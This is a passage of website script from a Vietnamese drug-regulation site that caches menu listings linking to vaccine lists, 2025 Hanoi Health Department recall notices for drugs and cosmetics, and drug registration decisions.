width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
